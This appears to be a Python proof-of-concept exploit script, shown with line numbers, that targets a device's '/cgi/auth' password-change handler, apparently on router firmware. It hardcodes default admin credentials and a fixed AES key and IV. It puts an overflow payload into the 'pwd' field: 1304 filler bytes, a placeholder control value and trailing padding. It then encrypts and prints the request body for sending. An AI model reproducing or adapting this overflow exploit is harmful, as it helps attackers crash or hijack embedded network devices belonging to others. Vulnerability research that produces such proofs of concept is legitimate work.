 1 #!/usr/bin/python3
2
3 from Crypto.Cipher import AES
4 from Crypto.Util.Padding import pad,unpad
5 import base64
6 import sys
7 import hashlib
8 import subprocess
9
10 def encrypt(data,key,iv):
11     data= pad(data.encode(),16)
12     cipher = AES.new(key.encode('utf-8'),AES.MODE_CBC,iv)
13     return base64.b64encode(cipher.encrypt(data))
14
15 if __name__ == "__main__":
16     key = '1641669672614437'
17     iv = '1641669672615521'
18     nn = 'BE8BB2BE1E3EBF8BF66D77EC4572CD98460957A897B81B5119DDCD6D0C36005C63A48896E269127AD90C3A34CB6192A52148A4F95C5CCC6136358EEF08314BA7'
19     ee = '010001'
20     seq = '276395220'
21
22     username = "admin"
23     password = "admin1"
24     message  = "8\r\n[/cgi/auth#0,0,0,0,0,0#0,0,0,0,0,0]0,3\r\noldPwd=##PASS##\r\nname=admin\r\npwd=##PAYLOAD##\r\n"
25
26     payload  = "A"*1304 + "\x42\x43\x44\x45" + "C"*200
27
28     print("[*]> nn: " + str(nn))
29     print("[*]> ee: " + str(ee))
30     print("[*]> seq: " + str(seq))
31     print("[*]> username: " + str(username))
32     print("[*]> password: " + str(password))
33     print("[*]> key: " + str(key))
34     print("[*]> iv: " + str(iv))
35
36     # preparing message
37     message = message.replace('##PASS##',password).replace('##PAYLOAD##',payload)
38     print("[*]> message:\n" + message)
39
40     # iv->utf-8
41     iv = iv.encode('utf-8')
42
43     # generate data
44     encrypted = encrypt(message,key,iv)
45     length = len(encrypted)
46
47     data = "data=" + encrypted.decode('utf-8')
48     print("[*]> data:\n" + data)
49